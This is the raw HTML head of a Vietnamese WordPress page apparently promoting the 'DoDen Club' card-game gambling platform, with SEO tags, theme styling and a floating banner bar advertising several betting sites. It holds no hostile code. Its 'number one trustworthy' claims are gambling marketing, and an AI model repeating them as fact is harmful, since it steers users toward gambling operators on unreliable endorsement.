

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/doden-club/
body_size: 23317
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>DODEN CLUB - Sân chơi DoDen club uy tín số 1 - Link vào doden club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bạn đang tìm kiếm một sân chơi đổi thưởng uy tín, chất lượng thì DoDen Club sẽ là một gợi ý vô cùng tuyệt vời - DoDen - Link tải doden club"/>
<link rel="canonical" href="https://gamebai.tv/doden-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DODEN CLUB - Sân chơi DoDen club uy tín số 1 - Link vào doden club" />
<meta property="og:description" content="Bạn đang tìm kiếm một sân chơi đổi thưởng uy tín, chất lượng thì DoDen Club sẽ là một gợi ý vô cùng tuyệt vời - DoDen - Link tải doden club" />
<meta property="og:url" content="https://gamebai.tv/doden-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2022-07-16T08:28:56+07:00" />
<meta property="article:modified_time" content="2023-08-06T15:27:08+07:00" />
<meta property="og:updated_time" content="2023-08-06T15:27:08+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2022/07/doden-club.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2022/07/doden-club.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="370" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bạn đang tìm kiếm một sân chơi đổi thưởng uy tín, chất lượng thì DoDen Club sẽ là một gợi ý vô cùng tuyệt vời - DoDen - Link tải doden club" />
<meta name="twitter:title" content="DODEN CLUB - Sân chơi DoDen club uy tín số 1 - Link vào doden club" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2022/07/doden-club.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fdoden-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fdoden-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/10594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=10594' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
